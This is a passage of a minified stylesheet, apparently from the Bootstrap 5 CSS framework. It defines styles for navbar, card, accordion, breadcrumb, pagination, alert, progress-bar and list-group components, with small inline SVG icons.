.offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none;}.navbar-expand .offcanvas .offcanvas-header{display:none;}.navbar-expand .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}.navbar-dark,.navbar[data-bs-theme=dark]{--bs-navbar-color:rgba(255,255,255,.55);--bs-navbar-hover-color:rgba(255,255,255,.75);--bs-navbar-disabled-color:rgba(255,255,255,.25);--bs-navbar-active-color:#fff;--bs-navbar-brand-color:#fff;--bs-navbar-brand-hover-color:#fff;--bs-navbar-toggler-border-color:rgba(255,255,255,.1);--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}[data-bs-theme=dark] .navbar-toggler-icon{--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}.card{--bs-card-spacer-y:1rem;--bs-card-spacer-x:1rem;--bs-card-title-spacer-y:.5rem;--bs-card-title-color:;--bs-card-subtitle-color:;--bs-card-border-width:var(--bs-border-width);--bs-card-border-color:var(--bs-border-color-translucent);--bs-card-border-radius:var(--bs-border-radius);--bs-card-box-shadow:;--bs-card-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-card-cap-padding-y:.5rem;--bs-card-cap-padding-x:1rem;--bs-card-cap-bg:rgba(var(--bs-body-color-rgb),.03);--bs-card-cap-color:;--bs-card-height:;--bs-card-color:;--bs-card-bg:var(--bs-body-bg);--bs-card-img-overlay-padding:1rem;--bs-card-group-margin:.75rem;position:relative;display:flex;flex-direction:column;min-width:0;height:var(--bs-card-height);color:var(--bs-body-color);word-wrap:break-word;background-color:var(--bs-card-bg);background-clip:border-box;border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius);}.card>hr{margin-right:0;margin-left:0;}.card>.list-group{border-top:inherit;border-bottom:inherit;}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius);}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius);}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0;}.card-body{flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x);color:var(--bs-card-color);}.card-title{margin-bottom:var(--bs-card-title-spacer-y);color:var(--bs-card-title-color);}.card-subtitle{margin-top:calc(-.5*var(--bs-card-title-spacer-y));margin-bottom:0;color:var(--bs-card-subtitle-color);}.card-text:last-child{margin-bottom:0;}.card-link+.card-link{margin-left:var(--bs-card-spacer-x);}.card-header{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);margin-bottom:0;color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width) solid var(--bs-card-border-color);}.card-header:first-child{border-radius:var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0;}.card-footer{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width) solid var(--bs-card-border-color);}.card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius);}.card-header-tabs{margin-right:calc(-.5*var(--bs-card-cap-padding-x));margin-bottom:calc(-1*var(--bs-card-cap-padding-y));margin-left:calc(-.5*var(--bs-card-cap-padding-x));border-bottom:0;}.card-header-tabs .nav-link.active{background-color:var(--bs-card-bg);border-bottom-color:var(--bs-card-bg);}.card-header-pills{margin-right:calc(-.5*var(--bs-card-cap-padding-x));margin-left:calc(-.5*var(--bs-card-cap-padding-x));}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:var(--bs-card-img-overlay-padding);border-radius:var(--bs-card-inner-border-radius);}.card-img,.card-img-top,.card-img-bottom{width:100%;}.card-img,.card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius);}.card-img,.card-img-bottom{border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius);}.card-group>.card{margin-bottom:var(--bs-card-group-margin);}@media(min-width:576px){.card-group{display:flex;flex-flow:row wrap;}.card-group>.card{flex:1 0 0;margin-bottom:0;}.card-group>.card+.card{margin-left:0;border-left:0;}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0;}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0;}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0;}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0;}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0;}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0;}}.accordion{--bs-accordion-color:var(--bs-body-color);--bs-accordion-bg:var(--bs-body-bg);--bs-accordion-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;--bs-accordion-border-color:var(--bs-border-color);--bs-accordion-border-width:var(--bs-border-width);--bs-accordion-border-radius:var(--bs-border-radius);--bs-accordion-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-accordion-btn-padding-x:1.25rem;--bs-accordion-btn-padding-y:1rem;--bs-accordion-btn-color:var(--bs-body-color);--bs-accordion-btn-bg:var(--bs-accordion-bg);--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='none' stroke='%23212529' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='m2 5 6 6 6-6'/%3e%3c/svg%3e");--bs-accordion-btn-icon-width:1.25rem;--bs-accordion-btn-icon-transform:rotate(-180deg);--bs-accordion-btn-icon-transition:transform .2s ease-in-out;--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='none' stroke='%23052c65' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='m2 5 6 6 6-6'/%3e%3c/svg%3e");--bs-accordion-btn-focus-box-shadow:0 0 0 .25rem rgba(13,110,253,.25);--bs-accordion-body-padding-x:1.25rem;--bs-accordion-body-padding-y:1rem;--bs-accordion-active-color:var(--bs-primary-text-emphasis);--bs-accordion-active-bg:var(--bs-primary-bg-subtle);}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);font-size:1rem;color:var(--bs-accordion-btn-color);text-align:left;background-color:var(--bs-accordion-btn-bg);border:0;border-radius:0;overflow-anchor:none;transition:var(--bs-accordion-transition);}@media(prefers-reduced-motion:reduce){.accordion-button{transition:none;}}.accordion-button:not(.collapsed){color:var(--bs-accordion-active-color);background-color:var(--bs-accordion-active-bg);box-shadow:inset 0 calc(-1*var(--bs-accordion-border-width)) 0 var(--bs-accordion-border-color);}.accordion-button:not(.collapsed)::after{background-image:var(--bs-accordion-btn-active-icon);transform:var(--bs-accordion-btn-icon-transform);}.accordion-button::after{flex-shrink:0;width:var(--bs-accordion-btn-icon-width);height:var(--bs-accordion-btn-icon-width);margin-left:auto;content:"";background-image:var(--bs-accordion-btn-icon);background-repeat:no-repeat;background-size:var(--bs-accordion-btn-icon-width);transition:var(--bs-accordion-btn-icon-transition);}@media(prefers-reduced-motion:reduce){.accordion-button::after{transition:none;}}.accordion-button:hover{z-index:2;}.accordion-button:focus{z-index:3;outline:0;box-shadow:var(--bs-accordion-btn-focus-box-shadow);}.accordion-header{margin-bottom:0;}.accordion-item{color:var(--bs-accordion-color);background-color:var(--bs-accordion-bg);border:var(--bs-accordion-border-width) solid var(--bs-accordion-border-color);}.accordion-item:first-of-type{border-top-left-radius:var(--bs-accordion-border-radius);border-top-right-radius:var(--bs-accordion-border-radius);}.accordion-item:first-of-type>.accordion-header .accordion-button{border-top-left-radius:var(--bs-accordion-inner-border-radius);border-top-right-radius:var(--bs-accordion-inner-border-radius);}.accordion-item:not(:first-of-type){border-top:0;}.accordion-item:last-of-type{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius);}.accordion-item:last-of-type>.accordion-header .accordion-button.collapsed{border-bottom-right-radius:var(--bs-accordion-inner-border-radius);border-bottom-left-radius:var(--bs-accordion-inner-border-radius);}.accordion-item:last-of-type>.accordion-collapse{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius);}.accordion-body{padding:var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x);}.accordion-flush>.accordion-item{border-right:0;border-left:0;border-radius:0;}.accordion-flush>.accordion-item:first-child{border-top:0;}.accordion-flush>.accordion-item:last-child{border-bottom:0;}.accordion-flush>.accordion-item>.accordion-collapse,.accordion-flush>.accordion-item>.accordion-header .accordion-button,.accordion-flush>.accordion-item>.accordion-header .accordion-button.collapsed{border-radius:0;}[data-bs-theme=dark] .accordion-button::after{--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708'/%3e%3c/svg%3e");--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708'/%3e%3c/svg%3e");}.breadcrumb{--bs-breadcrumb-padding-x:0;--bs-breadcrumb-padding-y:0;--bs-breadcrumb-margin-bottom:1rem;--bs-breadcrumb-bg:;--bs-breadcrumb-border-radius:;--bs-breadcrumb-divider-color:var(--bs-secondary-color);--bs-breadcrumb-item-padding-x:.5rem;--bs-breadcrumb-item-active-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);margin-bottom:var(--bs-breadcrumb-margin-bottom);font-size:var(--bs-breadcrumb-font-size);list-style:none;background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius);}.breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x);}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:var(--bs-breadcrumb-item-padding-x);color:var(--bs-breadcrumb-divider-color);content:var(--bs-breadcrumb-divider,"/");}.breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color);}.pagination{--bs-pagination-padding-x:.75rem;--bs-pagination-padding-y:.375rem;--bs-pagination-font-size:1rem;--bs-pagination-color:var(--bs-link-color);--bs-pagination-bg:var(--bs-body-bg);--bs-pagination-border-width:var(--bs-border-width);--bs-pagination-border-color:var(--bs-border-color);--bs-pagination-border-radius:var(--bs-border-radius);--bs-pagination-hover-color:var(--bs-link-hover-color);--bs-pagination-hover-bg:var(--bs-tertiary-bg);--bs-pagination-hover-border-color:var(--bs-border-color);--bs-pagination-focus-color:var(--bs-link-hover-color);--bs-pagination-focus-bg:var(--bs-secondary-bg);--bs-pagination-focus-box-shadow:0 0 0 .25rem rgba(13,110,253,.25);--bs-pagination-active-color:#fff;--bs-pagination-active-bg:#0d6efd;--bs-pagination-active-border-color:#0d6efd;--bs-pagination-disabled-color:var(--bs-secondary-color);--bs-pagination-disabled-bg:var(--bs-secondary-bg);--bs-pagination-disabled-border-color:var(--bs-border-color);display:flex;padding-left:0;list-style:none;}.page-link{position:relative;display:block;padding:var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);font-size:var(--bs-pagination-font-size);color:var(--bs-pagination-color);text-decoration:none;background-color:var(--bs-pagination-bg);border:var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.page-link{transition:none;}}.page-link:hover{z-index:2;color:var(--bs-pagination-hover-color);background-color:var(--bs-pagination-hover-bg);border-color:var(--bs-pagination-hover-border-color);}.page-link:focus{z-index:3;color:var(--bs-pagination-focus-color);background-color:var(--bs-pagination-focus-bg);outline:0;box-shadow:var(--bs-pagination-focus-box-shadow);}.page-link.active,.active>.page-link{z-index:3;color:var(--bs-pagination-active-color);background-color:var(--bs-pagination-active-bg);border-color:var(--bs-pagination-active-border-color);}.page-link.disabled,.disabled>.page-link{color:var(--bs-pagination-disabled-color);pointer-events:none;background-color:var(--bs-pagination-disabled-bg);border-color:var(--bs-pagination-disabled-border-color);}.page-item:not(:first-child) .page-link{margin-left:calc(-1*var(--bs-border-width));}.page-item:first-child .page-link{border-top-left-radius:var(--bs-pagination-border-radius);border-bottom-left-radius:var(--bs-pagination-border-radius);}.page-item:last-child .page-link{border-top-right-radius:var(--bs-pagination-border-radius);border-bottom-right-radius:var(--bs-pagination-border-radius);}.pagination-lg{--bs-pagination-padding-x:1.5rem;--bs-pagination-padding-y:.75rem;--bs-pagination-font-size:1.25rem;--bs-pagination-border-radius:var(--bs-border-radius-lg);}.pagination-sm{--bs-pagination-padding-x:.5rem;--bs-pagination-padding-y:.25rem;--bs-pagination-font-size:.875rem;--bs-pagination-border-radius:var(--bs-border-radius-sm);}.badge{--bs-badge-padding-x:.65em;--bs-badge-padding-y:.35em;--bs-badge-font-size:.75em;--bs-badge-font-weight:700;--bs-badge-color:#fff;--bs-badge-border-radius:var(--bs-border-radius);display:inline-block;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;color:var(--bs-badge-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--bs-badge-border-radius);}.badge:empty{display:none;}.btn .badge{position:relative;top:-1px;}.alert{--bs-alert-bg:transparent;--bs-alert-padding-x:1rem;--bs-alert-padding-y:1rem;--bs-alert-margin-bottom:1rem;--bs-alert-color:inherit;--bs-alert-border-color:transparent;--bs-alert-border:var(--bs-border-width) solid var(--bs-alert-border-color);--bs-alert-border-radius:var(--bs-border-radius);--bs-alert-link-color:inherit;position:relative;padding:var(--bs-alert-padding-y) var(--bs-alert-padding-x);margin-bottom:var(--bs-alert-margin-bottom);color:var(--bs-alert-color);background-color:var(--bs-alert-bg);border:var(--bs-alert-border);border-radius:var(--bs-alert-border-radius);}.alert-heading{color:inherit;}.alert-link{font-weight:700;color:var(--bs-alert-link-color);}.alert-dismissible{padding-right:3rem;}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem;}.alert-primary{--bs-alert-color:var(--bs-primary-text-emphasis);--bs-alert-bg:var(--bs-primary-bg-subtle);--bs-alert-border-color:var(--bs-primary-border-subtle);--bs-alert-link-color:var(--bs-primary-text-emphasis);}.alert-secondary{--bs-alert-color:var(--bs-secondary-text-emphasis);--bs-alert-bg:var(--bs-secondary-bg-subtle);--bs-alert-border-color:var(--bs-secondary-border-subtle);--bs-alert-link-color:var(--bs-secondary-text-emphasis);}.alert-success{--bs-alert-color:var(--bs-success-text-emphasis);--bs-alert-bg:var(--bs-success-bg-subtle);--bs-alert-border-color:var(--bs-success-border-subtle);--bs-alert-link-color:var(--bs-success-text-emphasis);}.alert-info{--bs-alert-color:var(--bs-info-text-emphasis);--bs-alert-bg:var(--bs-info-bg-subtle);--bs-alert-border-color:var(--bs-info-border-subtle);--bs-alert-link-color:var(--bs-info-text-emphasis);}.alert-warning{--bs-alert-color:var(--bs-warning-text-emphasis);--bs-alert-bg:var(--bs-warning-bg-subtle);--bs-alert-border-color:var(--bs-warning-border-subtle);--bs-alert-link-color:var(--bs-warning-text-emphasis);}.alert-danger{--bs-alert-color:var(--bs-danger-text-emphasis);--bs-alert-bg:var(--bs-danger-bg-subtle);--bs-alert-border-color:var(--bs-danger-border-subtle);--bs-alert-link-color:var(--bs-danger-text-emphasis);}.alert-light{--bs-alert-color:var(--bs-light-text-emphasis);--bs-alert-bg:var(--bs-light-bg-subtle);--bs-alert-border-color:var(--bs-light-border-subtle);--bs-alert-link-color:var(--bs-light-text-emphasis);}.alert-dark{--bs-alert-color:var(--bs-dark-text-emphasis);--bs-alert-bg:var(--bs-dark-bg-subtle);--bs-alert-border-color:var(--bs-dark-border-subtle);--bs-alert-link-color:var(--bs-dark-text-emphasis);}@keyframes progress-bar-stripes{0%{background-position-x:var(--bs-progress-height);}}.progress,.progress-stacked{--bs-progress-height:1rem;--bs-progress-font-size:.75rem;--bs-progress-bg:var(--bs-secondary-bg);--bs-progress-border-radius:var(--bs-border-radius);--bs-progress-box-shadow:var(--bs-box-shadow-inset);--bs-progress-bar-color:#fff;--bs-progress-bar-bg:#0d6efd;--bs-progress-bar-transition:width .6s ease;display:flex;height:var(--bs-progress-height);overflow:hidden;font-size:var(--bs-progress-font-size);background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius);}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:var(--bs-progress-bar-color);text-align:center;white-space:nowrap;background-color:var(--bs-progress-bar-bg);transition:var(--bs-progress-bar-transition);}@media(prefers-reduced-motion:reduce){.progress-bar{transition:none;}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:var(--bs-progress-height) var(--bs-progress-height);}.progress-stacked>.progress{overflow:visible;}.progress-stacked>.progress>.progress-bar{width:100%;}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes;}@media(prefers-reduced-motion:reduce){.progress-bar-animated{animation:none;}}.list-group{--bs-list-group-color:var(--bs-body-color);--bs-list-group-bg:var(--bs-body-bg);--bs-list-group-border-color:var(--bs-border-color);--bs-list-group-border-width:var(--bs-border-width);--bs-list-group-border-radius:var(--bs-border-radius);--bs-list-group-item-padding-x:1rem;--bs-list-group-item-padding-y:.5rem;--bs-list-group-action-color:var(--bs-secondary-color);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-tertiary-bg);--bs-list-group-action-active-color:var(--bs-body-color);--bs-list-group-action-active-bg:var(--bs-secondary-bg);--bs-list-group-disabled-color:var(--bs-secondary-color);--bs-list-group-disabled-bg:var(--bs-body-bg);--bs-list-group-active-color:#fff;--bs-list-group-active-bg:#0d6efd;--bs-list-group-active-border-color:#0d6efd;display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--bs-list-group-border-radius);}.list-group-numbered{list-style-type:none;counter-reset:section;}.list-group-numbered>.list-group-item::before{content:counters(section,".") ". ";counter-increment:section;}.list-group-item{position:relative;display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);color:var(--bs-list-group-color);text-decoration:none;background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color);}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit;}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit;}.list-group-item.disabled,.list-group-item:disabled{color:var(--bs-list-group-disabled-color);pointer-events:none;background-color:var(--bs-list-group-disabled-bg);}.list-group-item.active{z-index:2;color:var(--bs-list-group-active-color);background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color);}.list-group-item+.list-group-item{border-top-width:0;}.list-group-item+.list-group-item.active{margin-top:calc(-1*var(--bs-list-group-border-width));border-top-width:var(--bs-list-group-border-width);}.list-group-item-action{width:100%;color:var(--bs-list-group-action-color);text-align:inherit;}.list-group-item-action:not(.active):hover,.list-group-item-action:not(.active):focus{z-index:1;color:var(--bs-list-group-action-hover-color);text-decoration:none;background-color:var(--bs-list-group-action-hover-bg);}.list-group-item-action:not(.active):active{color:var(--bs-list-group-action-active-color);background-color:var(--bs-list-group-action-active-bg);}.list-group-horizontal{flex-direction:row;}.list-group-horizontal>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0;}.list-group-horizontal>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0;}.list-group-horizontal>.list-group-item.active{margin-top:0;}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0;}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width);}@media(min-width:576px){.list-group-horizontal-sm{flex-direction:row;}.list-group-horizontal-sm>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0;}.list-group-horizontal-sm>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0;}.list-group-horizontal-sm>.list-group-item.active{margin-top:0;}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0;}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width);}}@media(min-width:768px){.list-group-horizontal-md{flex-direction:row;}.list-group-horizontal-md>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0;}.list-group-horizontal-md>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0;}.list-group-horizontal-md>.list-group-item.active{margin-top:0;}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0;}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width);}}@media(min-width:992px){.list-group-horizontal-lg{flex-direction:row;}.list-group-horizontal-lg>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0;}.list-group-horizontal-lg>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0;}.list-group-horizontal-lg>.list-group-item.active{margin-top:0;}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0;}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width);}}@media(min-width:1200px){.list-group-horizontal-xl{flex-direction:row;}.list-group-horizontal-xl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0;}.list-group-horizontal-xl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0;}.list-group-horizontal-xl>.list-group-item.active{margin-top:0;}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0;}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width);}}@media(min-width:1400px){.list-group-horizontal-xxl{flex-direction:row;}.list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0;}.list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0;}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0;}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0;}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width);}}.list-group-flush{border-radius:0;}.list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width);}.list-group-flush>.list-group-item:last-child{border-bottom-width:0;}.list-group-item-primary{--bs-list-group-color:var(--bs-primary-text-emphasis);--bs-list-group-bg:var(--bs-primary-bg-subtle);--bs-list-group-border-color:var(--bs-primary-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-primary-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-primary-border-subtle);--bs-list-group-active-color:var(--bs-primary-bg-subtle);--bs-list-group-active-bg:var(--bs-primary-text-emphasis);--bs-list-group-active-border-color:var(--bs-primary-text-emphasis);}.list-group-item-secondary{--bs-list-group-color:var(--bs-secondary-text-emphasis);--bs-list-group-bg:var(--bs-secondary-bg-subtle);--bs-list-group-border-color:var(--bs-secondary-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-secondary-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-secondary-border-subtle);--bs-list-group-active-color:var(--bs-secondary-bg-subtle);--bs-list-group-active-bg:var(--bs-secondary-text-emphasis);--bs-list-group-active-border-color:var(--bs-secondary-text-emphasis);}.list-group-item-success{--bs-list-group-color:var(--bs-success-text-emphasis);--bs-list-group-bg:var(--bs-success-bg-subtle);--bs-list-group-border-color:var(--bs-success-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-success-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-success-border-subtle);--bs-list-group-active-color:var(--bs-success-bg-subtle);--bs-list-group-active-bg:var(--bs-success-text-emphasis);--bs-list-group-active-border-color:var(--bs-success-text-emphasis);}.list-group-item-info{--bs-list-group-color:var(--bs-info-text-emphasis);--bs-list-group-bg:var(--bs-info-bg-subtle);--bs-list-group-border-color:var(--bs-info-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-info-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-info-border-subtle);--bs-list-group-active-color:var(--bs-info-bg-subtle);--bs-list-group-active-bg:var(--bs-info-text-emphasis);--bs-list-group-active-border-color:var(--bs-info-text-emphasis);}.list-group-item-warning{--bs-list-group-color:var(--bs-warning-text-emphasis);--bs-list-group-bg:var(--bs-warning-bg-subtle);--bs-list-group-border-color:var(--bs-warning-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-warning-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-warning-border-subtle);--bs-list-group-active-color:var(--bs-warning-bg-subtle);--bs-list-group-active-bg:var(--bs-warning-text-emphasis);--bs-list-group-active-border-color:var(--bs-warning-text-emphasis);}.list-group-item-danger{--bs-list-group-color:var(--bs-danger-text-emphasis);--bs-list-group-bg:var(--bs-danger-bg-subtle);--bs-list-group-border-color:var(--bs-danger-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-danger-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-danger-border-subtle);--bs-list-group-active-color:var(--bs-danger-bg-subtle);--bs-list-group-active-bg:var(--bs-danger-text-emphasis);--bs-list-group-active-border-color:var(--bs-danger-text-emphasis);}.list-group-item-light{--bs-list-group-color:var(--bs-light-text-emphasis);--bs-list-group-bg:var(--bs-light-bg-subtle);--bs-list-group-border-color:var(--bs-light-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-light-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-light-border-subtle);--bs-list-group-active-color:var(--bs-light-bg-subtle);--bs-list-group-active-bg:var(--bs-light-text-emphasis);--bs-list-group-active-border-color:var(--bs-light-text-emphasis);}.list-group-item-dark{--bs-list-group-color:var(--bs-dark-text-emphasis);--bs-list-group-bg:var(--bs-dark-bg-subtle);--bs-list-group-border-color:var(--bs-dark-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-dark-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-dark-border-subtle);--bs-list-group-active-color:var(--bs-dark-bg-subtle);--bs-list-group-active-bg:var(--bs-dark-text-emphasis);--bs-list-group-active-border-color:var(--bs-dark-text-emphasis);